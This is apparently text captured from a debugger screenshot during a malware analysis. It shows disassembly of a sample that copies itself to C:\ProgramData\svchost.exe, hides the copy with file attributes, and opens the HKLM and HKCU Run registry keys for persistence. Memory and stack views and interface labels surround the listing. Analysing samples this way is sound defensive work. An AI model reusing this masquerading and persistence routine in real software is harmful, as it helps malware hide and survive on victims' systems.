 00220151 FF 75 F8 push dword ptr ss:[ebp-8] [ebp-8]:"C:\\ProgramData\\svchost.exe"
00220154 68 60 00 22 00 push 220060 220060:"%ALLUSERSPROFILE%\\svchost.exe"
00220159 E8 64 01 00 00 call <ExpandEnvironmentStringsA>
0022015E 68 04 01 00 00 push 104
00220163 FF 75 FC push dword ptr ss:[ebp-4] [ebp-4]:"C:\\Users\ \\AppData\\Local\\Temp\\MSI\\msiexec.exe"
00220166 6A 00 push 0
00220168 E8 5B 01 00 00 call <GetModuleFileNameA>
0022016D 6A 00 push 0
0022016F FF 75 F8 push dword ptr ss:[ebp-8] [ebp-8]:"C:\\ProgramData\\svchost.exe"
00220172 FF 75 FC push dword ptr ss:[ebp-4] [ebp-4]:"C:\\Users\ \\AppData\\Local\\Temp\\MSI\\msiexec.exe"
EIP 00220175 E8 36 01 00 00 call <CopyFileA>
0022017A 6A 06 push 6
0022017C FF 75 F8 push dword ptr ss:[ebp-8] [ebp-8]:"C:\\ProgramData\\svchost.exe"
0022017F E8 56 01 00 00 call <SetFileAttributesW>
00220184 8D 45 F4 lea eax,dword ptr ss:[ebp-C]
00220187 50 push eax
00220188 68 06 00 02 00 push 20006
0022018D 6A 00 push 0
0022018F 68 7E 00 22 00 push 22007E 22007E:"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run"
00220194 68 02 00 00 80 push 80000002
00220199 E8 72 01 00 00 call <RegOpenKeyExA>
0022019E 83 F8 00 cmp eax,0
002201A1 74 1F je 2201C2
002201A3 8D 45 F4 lea eax,dword ptr ss:[ebp-C]
002201A6 50 push eax
002201A7 68 06 00 02 00 push 20006
002201AC 6A 00 push 0
002201AE 68 AC 00 22 00 push 2200AC 2200AC:"Software\\Microsoft\\Windows\\CurrentVersion\\Run"
002201B3 68 01 00 00 80 push 80000001
002201B8 E8 53 01 00 00 call <RegOpenKeyExA>
002201BD 83 F8 00 cmp eax,0
GS
ES
CS
<CopyFileA>
00220175
默认
1: [es
2: [es
3: [es
4: [es
5: [es
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
00270000 77 F1 F2 DE 77 F3 00 01 EE FF EE FF 00 00 00 00 wñòÞwó..îÿîÿ....
00270010 A8 00 27 00 A8 00 27 00 00 00 27 00 00 00 27 00
00270020 00 01 00 00 88 05 27 00 00 00 37 00 95 00 00 00
00270030 01 00 00 00 00 00 00 00 F0 AF 2D 00 F0 AF 2D 00
00270040 02 00 00 00 00 00 00 00 00 00 00 00 00 00 10 00
0012FD3C 002DA4E0 "C:\\Users\ \AppData\\Local\\Temp\\MSI\\msiexec.exe"
0012FD40 002DA5F0 "C:\\ProgramData\\svchost.exe"
0012FD44 00000000
0012FD48 77CEEC50 返回到 ntdll.77CEEC50 自 ntdll.77CE6D04
0012FD4C 77CEEE3F 返回到 ntdll.77CEEE3F 自 ntdll.LdrGetProcedureAddressEx
0012FD50 764A0000 advapi32.764A0000
0012FD54 0012FD84